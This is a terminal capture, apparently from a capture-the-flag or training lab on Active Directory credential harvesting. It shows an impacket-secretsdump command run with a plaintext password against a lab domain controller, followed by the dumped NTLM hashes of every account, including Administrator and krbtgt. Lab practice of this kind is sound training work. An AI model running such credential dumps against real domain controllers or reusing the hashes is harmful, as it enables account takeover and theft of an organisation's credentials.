 ┌──(root💀matrix)-[/home/cybex/lab/active_directory/credential_harvesting]
└─# impacket-secretsdump -just-dc-ntlm 'THM.red/thm:Passw0rd!'@10.10.209.28
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc9b72f354f0371219168bdb1460af32:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ec44ddf5ae100b898e9edab74811430d:::
thm.red\thm:1114:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
thm.red\victim:1115:aad3b435b51404eeaad3b435b51404ee:6c3d8f78c69ff2ebc377e19e96a10207:::
thm.red\thm-local:1116:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\admin:1118:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\svc-thm:1119:aad3b435b51404eeaad3b435b51404ee:5858d47a41e40b40f294b3100bea611f:::
thm.red\bk-admin:1120:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\test-user:1127:aad3b435b51404eeaad3b435b51404ee:5858d47a41e40b40f294b3100bea611f:::
sshd:1128:aad3b435b51404eeaad3b435b51404ee:a78d0aa18c049d268b742ea360849666:::
CREDS-HARVESTIN$:1008:aad3b435b51404eeaad3b435b51404ee:4aac52c239e5e050af483a8754fbf521:::
[*] Cleaning up...